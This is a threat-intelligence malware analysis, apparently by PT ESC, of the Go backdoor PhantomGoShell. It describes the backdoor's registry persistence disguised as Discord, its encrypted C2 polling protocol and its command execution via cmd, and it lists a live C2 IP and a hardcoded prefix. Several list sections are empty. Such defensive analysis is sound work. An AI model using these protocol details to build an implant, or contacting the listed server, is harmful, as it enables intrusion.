
Testing was performed only in the evening and nighttime hours (approximately 20:00–02:00 Moscow time) and involved repeatedly restarting public sandbox VMs with new backdoor samples.
2. Network infrastructure: non-typical URLs and backend
All detected PhantomGoShell samples communicated with a Russia hosted C2 server running Waitress, a Python WSGI server.

Detected URL routes:
The <prefix> parameter is hardcoded in detected samples.
Detected server:
193.124.117.89
3. PhantomGoShell: different procedures, reduced functionality
PhantomGoShell is a Go-based backdoor delivered as a PE file.
Upon initial access, PhantomGoShell persists by self-replicating to the user's temporary directory:
C:\Users\<user>\AppData\Local\Temp
and by writing the path to the replicated executable to a Windows registry key while masquerading as the Discord messenger:

HKCU\CurrentVersion\Run\DiscordVia WinAPI calls, PhantomGoShell obtains the hostname, generates a random 16-byte session ID and a session encryption key (key_encryption), and reads a hardcoded prefix.
Some PhantomGoShell samples do not call WinAPI functions for the hostname and instead use the hardcoded value "DESKTOP-DEV", indicating the tool is still in testing.
These parameters are serialized to JSON and sent to the C2 server:
POST /<prefix>/connect
The <prefix> parameter is hardcoded in detected samples.
120t9iITNhRIKaVyv54R1DQXRQJiTjHG

After the connection is established, commands and their outputs are exchanged between the C2 server and the infected host in encrypted form. The encryption key is the SHA-256 hash sum of the 16-byte session encryption key (key_encryption) generated during connection setup.
AES256_CBC_Decrypt(SHA256(key_encryption), command)
AES256_CBC_Encrypt(SHA256(key_encryption), command_result)
PhantomGoShell polls for commands to be executed on the infected hosts by sending requests containing the X-Machine-Id HTTP header with the previously generated 16-byte session ID every two seconds.
GET /<prefix>/command
X-Machine-Id: ID
The C2 server responds with JSON where the cmd field contains the command to execute on the infected host, encrypted and base64-encoded.
The command is decoded and decrypted.

Decrypted command is executed on the infected host via the command interpreter:
cmd /c <расшифрованная команда>


The command output is encrypted, serialized to a JSON object with the output key, and sent with the 16-byte session ID in the X-Machine-Id HTTP header.
POST /<prefix>/send_output
X-Machine-Id: ID
Key characteristics:
4. Takeaways
Despite some similarities between PhantomGoShell and the PhantomRShell and PhantomRAT backdoors, PT ESC Threat Intelligence analysts assess that different actors are developing and using these tools, even though they share a common technical foundation.
Distinctive traits of PhantomGoShell samples include:
At the infrastructure level, PhantomGoShell's infrastructure stands out for its minimal footprint (a single server) and for using Waitress, a Python WSGI server not observed on PhantomRShell/PhantomRAT C2 infrastructure.
Behavioral patterns, timing, and overall activity of PhantomGoShell also differ from PhantomRShell and PhantomRAT operators:
Moreover, the threat intelligence team determined that the unusual PhantomGoShell activity traces to Russian-speaking members of gaming Discord communities, some verifiably minors in Russia with limited attack experience, who received the backdoor source code and guidance from a member with a more established cybercriminal background.
We assess this group is a splinter outside the core: low-skilled operators recruited from gaming and Discord communities, organized as a separate cybercriminal "startup" by a PhantomCore core member with access to custom tool source code.
PhantomCore activity has been tracked since early 2024. It targets only Russia's critical infrastructure and is motivated by cyberespionage. The group runs large-scale operations while maintaining strong stealth—remaining invisible in victim networks for extended periods—enabled by continual updates and evolution of in-house offensive tools.
Effective defense against such persistent, sophisticated cyberattacks requires comprehensive solutions that combine established detection expertise with current threat intelligence.
The Positive Technologies Expert Security Center expects PhantomCore to continue posing a high threat to Russian organizations. PT ESC's Threat Intelligence team continues to monitor the APT group's activity, promptly alerts victims to planned cyberattacks, and provides unique threat intelligence to users of Positive Technologies products.
To defend against PhantomCore's attacks, our recommendations are to: